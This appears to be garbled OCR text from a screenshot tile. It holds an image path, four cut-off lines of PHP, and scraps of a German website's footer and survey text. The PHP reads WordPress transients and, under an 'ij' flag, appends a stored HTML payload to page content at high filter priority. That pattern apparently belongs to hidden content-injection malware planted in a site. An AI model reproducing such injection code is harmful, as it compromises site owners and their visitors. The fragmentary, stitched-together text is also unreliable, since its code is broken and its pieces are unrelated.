
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum
elt. Es handelt sich um eine Online-Umfrage des DHV